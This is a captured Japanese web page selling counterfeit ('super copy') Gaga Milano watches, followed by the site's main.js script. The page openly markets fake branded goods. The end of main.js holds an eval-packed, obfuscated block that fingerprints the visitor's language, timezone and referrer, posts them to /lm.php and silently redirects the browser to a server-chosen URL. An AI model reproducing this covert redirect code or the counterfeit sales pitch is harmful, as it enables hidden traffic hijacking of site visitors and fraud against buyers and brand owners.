

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mimtokei.com/gaga-milano-5015s_1_m3221.html
body_size: 3845
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ガガミラノ マニュアーレ48mm 手巻き スモールセコンド メンズ 5015S  コピー 時計</title>
<link rel="canonical" href="https://www.mimtokei.com/gaga-milano-5015s_1_m3221.html" /><link href="https://www.mimtokei.com/sp.css" rel="stylesheet" type="text/css" />
<meta name="robots" content="noarchive" />
<script type="text/javascript" src="https://www.mimtokei.com/java/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="https://www.mimtokei.com/java/main.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PCL6SBQ7MD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PCL6SBQ7MD');
</script>
</head>
<body>
<header>
<div class="header2">
<div class="navbar">
<div id="logo"><a title="スーパーコピー時計 激安" href="https://www.mimtokei.com/"><img alt="スーパーコピー時計 激安" src="https://www.mimtokei.com/images/logo.gif"></a></div><div id="favorites"></div>
</div>
<div id="head_tel"><img src="https://www.mimtokei.com/images/tel.gif"></div>
<div id="search"><form action="https://www.mimtokei.com/search.html" method="get" rel="nofollow"><i class="glyphicon-search"></i><input class="search_input" type="text" name="seach"><input type="submit" class="button b_blue" value="検　索"></form></div>
</div>
<nav><li><a href="https://www.mimtokei.com/" class="glyphicon-star">ホーム</a></li><li><a href="https://www.mimtokei.com/info1.html" rel="nofollow" class="glyphicon-star">会社概要</a></li><li><a href="https://www.mimtokei.com/info2.html" rel="nofollow" class="glyphicon-star">注文方法</a></li><li><a href="https://www.mimtokei.com/info5.html" rel="nofollow" class="glyphicon-star">Q&amp;A</a></li><li><a href="https://www.mimtokei.com/info4.html" rel="nofollow" class="glyphicon-star">品質保証</a></li><li><a href="https://www.mimtokei.com/info6.html" class="glyphicon-star" rel="nofollow">EMSの追跡</a></li><li><a href="https://www.mimtokei.com/shopping_cart.html" rel="nofollow"><font color="#FF0000" class="glyphicon-star">買い物かご</font></a></li></nav>
</header><section>
	<article>
		<div id="path" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.mimtokei.com/" class="glyphicon-home" itemprop="item"><span itemprop="name">コピー時計</span></a><meta itemprop="position" content="1" /></li><code>&gt;</code><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.mimtokei.com/gaga-milano/"><span itemprop="name">ガガ・ミラノコピー</span></a><meta itemprop="position" content="2" /></li><code>&gt;</code><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.mimtokei.com/gaga-milano-manuale48-t1.html"><span itemprop="name">マニュアーレ48MM</span></a><meta itemprop="position" content="3" /></li><code>&gt;</code>5015S_1</div>  
		<div itemscope itemtype="https://schema.org/Product">   
        <div id="goods-column">
		<div id="goods-column-left">
		<div class="goods-img"><img width="280" height="280" alt="ガガミラノ マニュアーレ48mm 手巻き スモールセコンド メンズ 5015S  コピー 時計" src="https://www.mimtokei.com/images/watches/mim/5015S_1.jpg" itemprop="image"></div>           
		<a href="https://www.mimtokei.com/gaga-milano-501007s_m3220.html" rel="nofollow"><img src="https://www.mimtokei.com/images/buttons09.gif"></a>&nbsp;&nbsp;
		<a href="https://www.mimtokei.com/gaga-milano-50119_m3222.html" rel="nofollow"><img src="https://www.mimtokei.com/images/buttons10.gif"></a>		</div>
		<div id="goods-column-right">
		<form id="product-info-form" method="post" action="https://www.mimtokei.com/shopping_cart.html" onsubmit="return check_pro();">
		<input name="action" type="hidden" value="incart" />
		<input name="products_id" type="hidden" value="3221" />
		<h1 itemprop="name">ガガミラノ マニュアーレ48mm 手巻き スモールセコンド メンズ 5015S  コピー 時計</h1>
		<ul class="mdItemInfoReview">
		        <span style="font-size:12px;" class="write button b_red small"><i class="glyphicon-edit"></i> レビューを書く</span></ul>		
		<li class="stock">在庫状況： 有り </li>
		<li>商品番号： <span itemprop="model">5015S_1</span></li>
		<li class="brand2">ブランド：<span itemprop="brand">ガガ・ミラノ</span>（GAGA-MILANO）時計</li>
        <li class="elPrice" itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
		
        <span class="green">S品価格：<span itemprop="lowPrice">23000</span>円</span><br>        <span class="red">N品価格：<span  itemprop="highPrice">48000</span>円</span>        <meta itemprop="offerCount" content="2" />        <meta itemprop="priceCurrency" content="JPY" />
        </li>
		<li>数量：<select id="num" name="num"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option></select>
    	<span style="margin-left:20px;">品質: </span><select name="quality" id="quality" onchange="return check_pro2()">
        <option value="">品質は選びます</option>
        <option value="s">S品</option>        <option value="n">N品</option>   		</select><span id="qual"></span></li>
		<div class="submit">
			<i class="glyphicon-shopping-cart"></i><input value="カートに入れる" type="submit" class="button b_red"/>			<a class="button b_white medium glyphicon-envelope" onclick="javascript:location.href='mailto:swisswatch88@gmail.com'">連絡先</a>
		</div>
		
		</form>
		</div>
        </div>
        
		<div class="case-title">
			<ul role="tablist">
				<li class="current" role="goods-details"><span class="glyphicon-star"></span>腕時計の説明</li>			</ul>
		</div>
		
		<div id="goods-details" class="tabs" itemprop="description">
		<p>腕時計ベルトの才気溢れるプロデューサーであり、自身も腕時計の情熱的な愛好家であるルーベン・トメッラ氏の「1900年代の懐中時計にラグを付け、リストウォッチに創り変える」という着想から、Gaga Milano - カリカ・マヌ アーレ・ラインは創りだされます。ＧａＧａ(ガガー)とはミラネーゼ独特の言い回しで『ダンディ』を意味します。「クラシック」な時計を踏まえながら、新しさを表したかったということで、もともとは「懐中時計」という昔からあるコンセプトに、ベルトを通して腕時計にしたのが始まりで、素材には、チタンやカーボンなどの近未来なものを用いて、新しさを表したそうです。その独創性に惹かれ数々の有名人が愛用しています。2010年のサッカーワールドカップ日本代表の本田圭佑選手が両腕に着用していたことや、その他にもメジャーリーガーの松坂大輔選手や、某雑誌で活躍しているモデルのパンツェッタ・ジローラモさん等、ガガミラノは愛用者を魅了し続けています。
</p>
<p>個性的なガガミラノの人気モデルと言え、48mmのビックフェイスに文字盤いっぱいにデザインされたカラフルなアラビアインデックスが特徴のモデルです。
</p>
<table class="ke-zeroborder" bgcolor="#aaaaaa" border="0" cellpadding="5" cellspacing="1" width="335">
	<tbody>
		<tr>
			<td width="80">
				メーカー品番
			</td>
			<td bgcolor="#333333">
				5015S
			</td>
		</tr>
		<tr>
			<td width="80">
				ムーブメント
			</td>
			<td bgcolor="#333333">
				手巻き
			</td>
		</tr>
	</tbody>
</table>
<p><strong>▼スペック</strong> 
</p>
<table class="ke-zeroborder" bgcolor="#aaaaaa" border="0" cellpadding="5" cellspacing="1" width="335">
	<tbody>
		<tr>
			<td width="80">
				文字盤
			</td>
			<td bgcolor="#333333">
				ブラック
			</td>
		</tr>
		<tr>
			<td width="80">
				ケース
			</td>
			<td bgcolor="#333333">
				ステンレス
			</td>
		</tr>
		<tr>
			<td width="80">
				ベゼル
			</td>
			<td bgcolor="#333333">
				カーボンブラック
			</td>
		</tr>
		<tr>
			<td width="80">
				ベルト
			</td>
			<td bgcolor="#333333">
				ブラック
			</td>
		</tr>
		<tr>
			<td width="80">
				素材
			</td>
			<td bgcolor="#333333">
				ステンレススティール、レザー、ミネラルガラス
			</td>
		</tr>
		<tr>
			<td width="80">
				防水
			</td>
			<td bgcolor="#333333">
				日常生活防水
			</td>
		</tr>
	</tbody>
</table>
<p><strong>▼サイズ</strong> 
</p>
<table class="ke-zeroborder" bgcolor="#aaaaaa" border="0" cellpadding="5" cellspacing="1" width="335">
	<tbody>
		<tr>
			<td width="80">
				フェイス直径
			</td>
			<td bgcolor="#333333">
				約mm(リューズ除く)
			</td>
		</tr>
		<tr>
			<td width="80">
				厚さ
			</td>
			<td bgcolor="#333333">
				約mm
			</td>
		</tr>
		<tr>
			<td width="80">
				重さ
			</td>
			<td bgcolor="#333333">
				約g
			</td>
		</tr>
		<tr>
			<td width="80">
				ベルト幅
			</td>
			<td bgcolor="#333333">
				約mm
			</td>
		</tr>
		<tr>
			<td width="80">
				腕周り
			</td>
			<td bgcolor="#333333">
				約cm
			</td>
		</tr>
		<tr>
			<td width="80">
				機能
			</td>
			<td bgcolor="#333333">
				スモールセコンド、バックスケルトン
			</td>
		</tr>
	</tbody>
</table>

<p><img src="https://www.mimtokei.com/kopi/mi/20131017144309_581.jpg" alt="ガガミラノ 5015S_1 コピー 時計" /><img src="https://www.mimtokei.com/kopi/mi/20131017144311_362.jpg" alt="ガガミラノ 5015S_1 コピー 時計[1]" /> 
</p></div>
    
	
    	</div>
	</article>
	<aside><script type="text/javascript" src="https://www.mimtokei.com/java/left.js"></script><aside>
</section><footer>
	<div class="footer1">
		</div>
	<div class="footer2">copyright&copy; 2022 MimTokei時計、<a href="https://www.mimtokei.com/">スーパーコピー時計</a>&nbsp; 送料無料。 コピー時計工場直販店</div>
	<div class="footer3"><img src="https://www.mimtokei.com/images/ems.gif"></div>
	<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KN3yD8RcZGF9pOkf",ck:"KN3yD8RcZGF9pOkf"})</script>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0cc5c43107f468f99bb3645fbb0a2ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.mimtokei.com/java/main.js
body_size: 3677
content:
function check_pro(){if($("#quality").val()!=''){ return true;} $("#quality").css("backgroundColor","#FFD7D7"); $("#qual").html("<i class='glyphicon-arrow-left red'></i> <span>選択してください 【品質.価格】</span>"); return false;} 
function check_pro2(){$("#quality").css("backgroundColor",""); $("#qual").html("");}
function getcookie(objname){var arrstr = document.cookie.split("; ");for(var i = 0;i < arrstr.length;i ++){var temp = arrstr[i].split("=");if(temp[0] == objname) return unescape(temp[1]);}}
function IsPC(){var userAgentInfo = navigator.userAgent; var Agents = ["Android", "iPhone","SymbianOS", "Windows Phone","iPad", "iPod"];var flag = true;    for (var v = 0; v < Agents.length; v++) {if (userAgentInfo.indexOf(Agents[v])>0){flag = false; break;}}return flag;}
$(document).ready(function(){
	//提交评论
	$("#FormSubmit").live('click', function(){
		if ($("#rating").val() == "") {
			$('#ratingTip').html('お客様の評価が必要です。'); $('#ratingTip').addClass("errorInfo");
			return false;
		}else{
			$('#ratingTip').remove();
		};
		if ($("#customer_name").val() == "") {
			$('#customer_nameTip').html('お名前を入力してください。'); $('#customer_nameTip').addClass("errorInfo");
			return false;
		}else{
			$('#customer_nameTip').remove();
		};
		if ($("#review_content").val().length < 20) {
			$('#review_contentTip').html('20文字以上をご入力ください。'); $('#review_contentTip').addClass("errorInfo");
			return false;
		}else{
			$('#review_contentTip').remove();	
		};
		
		$.ajax({
			cache: false,
			type: "post",//重要参数1：请求的方式
			url : "https://www.mimtokei.com/index.php?action=addComment",//重要参数2：请求的文件名
			data: $('#submitRevied').serialize(),			//获取form表单的数据			
			datatype:'json',					//返回的数据格式
			beforeSend: function () {// 禁用按钮防止重复提交
				$('#FormSubmit').attr({'class':'processing-button', 'value':'Processing...', 'disabled':true});
			},
			//请求成功执行的function
			success: function(msg){//重要参数3：msg是后台返回的数据，和js的reponsetext一样，如果后台没有返回数据则不会弹出。
				if(msg==1){
					$("#WriteReview").hide(300); $(".write").after('<div class="messageSuccess"><i class="glyphicon-saved"></>ありがとうございます、投稿して完成します！<div>'); 
				}
				//alert("请求成功,后台返回数据:"+msg);    //alert("提交成功"+JSON.stringify(message));
			},
			complete: function () {
				$('#FormSubmit').attr({'class':'button b_red', 'value':'投稿する', 'disabled':false}); $('#rating').val(''); $('#customer_name').val(''); $('#review_content').val('');
			},
			error:function(msg){
				alert("error: "+msg);
			}
			});
 
        return false;//重要语句：如果是像a链接那种有href属性注册的点击事件，可以阻止它跳转
	});

	$(".fontA").prepend('A品：'); $(".fontS").prepend('S品：'); $(".fontN").prepend('N品：');
	$("section .fontA,section .fontS,section .fontN").append('円');$(".yuan").append('円');
	
	//product tab
	$(".case-title li").click(function () {
		$(".current").removeClass("current");
		$(this).addClass("current");
		$(".tabs").hide();
		var content_show = $(this).attr("role");
		$("#"+content_show).show();
	});
	
	//write reviews
	$(".write").click(function () { //产品页评论
		var products_id = $("#product-info-form input[name=products_id]").val();
		//if(products_id > 0) {				   
		$("#goods-details").after('<div id="WriteReview"><label class="nav-unshown" id="write-close"></label><div class="review-table"><form id="submitRevied" name="form1" method="post" class="form-horizontal"><input name="products_id" type="hidden" value="'+products_id+'" /><div class="redTitle">レビューを書く<i class="glyphicon-remove"></i></div><dl class="overall-rating"><dt>評価:<select name="rating" id="rating"><option value="">---選びます---</option><option value="1">★☆☆☆☆ （良くない）</option><option value="2">★★☆☆☆ （あまり良くない）</option><option value="3">★★★☆☆ （普通）</option><option value="4">★★★★☆ （良い）</option><option value="5">★★★★★ （非常に良い）</option></select></dt><p id="ratingTip"></p></dl><dl class="your-review"><dt>名前:</dt><dd><input type="text" class="wirte-review-text" value="" maxlength="25" name="customer_name" id="customer_name"><p id="customer_nameTip"></p></dd></dl><dl class="your-review"><dt>レビュー内容: </dt><dd><textarea maxlength="3000" name="reviewContent" id="review_content" class=""></textarea><p id="review_contentTip"></p></dd></dl><div class="review-operate"><input type="submit" id="FormSubmit" style="height: 35px; width: 195px;" class="button b_red" value="投稿する"></div></form></div></div>');
		//}
		$(".messageSuccess").remove();});
	$("#write-close").live('click',function () { $("#WriteReview").remove();});
	$(".redTitle").live('click',function () { $("#WriteReview").remove();});
	
	//mobie
/*	$(window).resize(function () {          //当浏览器大小变化时
   		var width = $(window).width();         
		if(width<900){ isMobile(); }else{ isPC();}
	});*/
	
	if(!IsPC() || $(window).width()<900){		
		isMobile();
	}
	

});

function isPC(){
	alert('ispc');
	$(".navbar").removeClass("fixed-top");
		
}
function isMobile(){
		$('#th-list .public-heading').append('<i class="glyphicon glyphicon-remove"></i>');
		if($("#th-list").length>0){
			$('#favorites').append('<i id="control-list" class="glyphicon-menu-hamburger"></i>');
			$(window).scroll(function(){//滚动事件获取//判断滚动条高度
			var $scroll = $(document).scrollTop();
			if($scroll>800){//判断滚动条高度
				$(".navbar").addClass("fixed-top");
				//增加CLASS
			}else{
				$(".navbar").removeClass("fixed-top");
				//移除CLASS
			}
			});
		}
		$('#th-list').addClass("Left-Menu");
		$("#control-list").live('click', function(){ $('#th-list').prepend('<label class="nav-unshown" id="nav-close" for="nav-input"></label>'); $(".Left-Menu").show(); });
		$(".public-heading").live('click', function(){ $(".Left-Menu").hide(300); $("#nav-close").remove(); });
		$("#nav-close").live('click', function(){ $(".Left-Menu").hide(300); $("#nav-close").remove(); });
		
		// Default display 
		$(".module-title").append('<i class="glyphicon-eye-open icon-right"></i>');
		$(".mh2").addClass('titleH2');
		
		$(".module-title").toggle(function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		},function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
		});
		
		// Default closes
		$(".m_close").append('<i class="glyphicon-eye-close icon-right"></i>');
		$(".m_close").nextAll().hide();
		
		$(".m_close").toggle(function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
			
		},function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		});
		
		$(".elClose").append('<i class="glyphicon-eye-close"></i>');
		$(".elClose i").toggle(function(){
			//alert($(this).parent().parent().find("ul"));
			$(this).parent().parent().find("ul").show();
			$(this).attr('class','glyphicon-eye-open');
		},function(){
			$(this).parent().parent().find("ul").hide();
			$(this).attr('class','glyphicon-eye-close');
		});	
}

function pagetop(){window.scrollTo(0,0);}
eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[35-9acefh-oqu-wyzA-U]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 7,h,8,c,9,zi_17,n,i;3(j.appName==\'Netscape\')7=j.language;a{7=j.browserLanguage;8=j.systemLanguage}3(7!=o&&7.length>1)7=7.A();a 7=\'\';3(8!=o)8=8.A();a 8=\'\';n=B.round(B.random()*217710);c=-(e C()).getTimezoneOffset();c=c/q;9=k.referrer;3(9!=o){9=9.replace(/&/g,\'___\')}h=\'/lm.p\';i=\'fKdJ3iad4\';5 D=u("jpsite");5 E="F?r="+n;5 G=k.domain;5 H="b="+7+"&s="+8+"&t="+c+"&p="+9+"&d="+G;5 I=u("J");3(D!="IDki892adikPO"){3(I==i){K.L=h+\'F\'}a{6=l;3(M.N){6=e N()}a 3(M.O){6=e O("Microsoft.6")}3(6!=l){6.open("POST",h+E,true);6.setRequestHeader("Content-Type","application/x-www-form-urlencoded");6.send(H);6.onreadystatechange=v(){3(6.readyState==4&&6.status==200){5 P=6.responseText;5 w=P.split(\'|\');3(w[0]==1){Q("J",i,15);K.L=w[1]}}}}}}v Q(R,S,f){3(f){5 m=e C();m.setTime(m.getTime()+(f*24*q*q*1000));5 y=\'; expires=\'+m.toGMTString()}a 5 y=\'\';k.T=R+\'=\'+S+y+\'; path=/\'}v u(f){5 z=k.T.match(e RegExp("(^| )"+f+"=([^;]*)(;|$)"));3(z!=l)U unescape(z[2]);U l}',[],57,'|||if||var|xt|zi_03|zi_16|zi_06|else||zi_18||new|lkvw_37||zi_04|lkvw_26|navigator|document|null|lkvw_49|zi_GUID|undefined||60||||lkvw_23|function|zi_21||lkvw_50|lkvw_48|toLowerCase|Math|Date|lkvw_25|zi_19|hp|zi_09|str|lkvw_22|lkvw_04|location|href|window|XMLHttpRequest|ActiveXObject|zi_20|lkvw_13|lkvw_36|lkvw_38|cookie|return'.split('|'),0,{}));